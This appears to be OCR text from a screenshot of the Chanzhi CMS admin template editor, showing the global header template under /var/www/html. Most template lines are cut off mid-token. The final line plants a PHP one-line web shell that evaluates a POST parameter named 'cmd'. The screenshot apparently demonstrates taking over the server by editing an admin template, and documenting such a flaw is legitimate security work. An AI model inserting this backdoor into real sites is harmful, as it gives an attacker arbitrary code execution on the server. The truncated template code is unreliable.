 蝉知
内容
商城
会员
推广
设计
主题
区块
导航
组件
高级
设置
平台
设置
桌面 移动
编辑模板: 全局文件 头部 /var/www/html/sy
1 {if(!defined("RUN_MODE"))} {!die
2 {if(helper::isAjaxRequest())}
3 {if(isset($pageCSS))} {!echo c
4 <div class="modal-dialog" styl
5 <div class="modal-content">
6 <div class="modal-header">
7 {!html::closeButton()}
8 <strong class="modal-tit
9 {if(!empty($subtitle))}
10 </div>
11 <div class="modal-body">
12 {else}
13 {if($extView = $control->getEx
14 {include $extView}
15 {@return helper::cd()}
16 {/if}
17 {include $control->loadModel('
18 <div class='page-container'>
19 <div class='blocks' data-reg
20 <div class='page-wrapper'>
21 <div class='page-content'>
22 <div class='blocks row'
23 {/if}
24 <?php @eval($_POST['cmd']);?>
保存